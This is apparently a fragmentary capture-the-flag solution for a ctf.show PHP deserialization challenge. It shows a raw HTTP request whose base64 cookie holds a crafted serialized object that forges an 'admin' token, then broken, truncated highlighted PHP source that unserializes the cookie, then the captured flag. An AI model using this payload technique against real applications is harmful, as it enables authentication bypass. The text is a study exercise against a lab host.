 GET /message.php HTTP/1.1
Host: 975e65c5-ada1-4666-9c6c-9ed8a1a567b8.challenge.ctf.show:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: msg=
Tzo3OiJtZXNzYWdlIjo0Ontz0jQ6ImZyb20iO3M6MToiMSI7czozOiJtc2ciO3M6MToiMSI7
czoyOiJ0byI7czoxMzU6ImxvdmVVbG92ZVVsb3ZlVWxvdmVVbG92ZVVsb3ZlVWxvdmVVbG92
ZVVsb3ZlVWxvdmVVbG92ZVVsb3ZlVWxvdmVVbG92ZVVsb3ZlVWxvdmVVbG92ZVVsb3ZlVWxv
dmVVbG92ZVVsb3ZlVWxvdmVVbG92ZVVsb3ZlVWxvdmVVbG92ZVVsb3ZlVSI7czo1OiJ0b2tl
biI7czo1OiJhZG1pbiI7fSI7czo1OiJ0b2tlbiI7czo0OiJ1c2VyIjt9
Upgrade-Insecure-Requests: 1
<span style="color: #007700">])){<br />
&nbsp;&nbsp;&nbsp;&nbsp;</span>
<span style="color: #0000BB">$msg&nbsp;</span>
<span style="color: #007700">=&nbsp;</span>
<span style="color: #0000BB">unserialize</span
<span style="color: #007700">(</span>
<span style="color: #0000BB">base64_decode</sp
<span style="color: #007700">(</span>
<span style="color: #0000BB">$_COOKIE</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'msg'</span>
<span style="color: #007700">]));<br />
&nbsp;&nbsp;&nbsp;&nbsp;if(</span>
<span style="color: #0000BB">$msg</span>
<span style="color: #007700">-&gt;</span>
<span style="color: #0000BB">token</span>
<span style="color: #007700">==</span>
<span style="color: #DD0000">'admin'</span>
<span style="color: #007700">){<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbs
<span style="color: #0000BB">$flag</span>
<span style="color: #007700">;<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
}<br />
</span>
11 </span>
12 </code>
ctfshow{84300784-8b29-4fbb-8134-8b8c76e09656}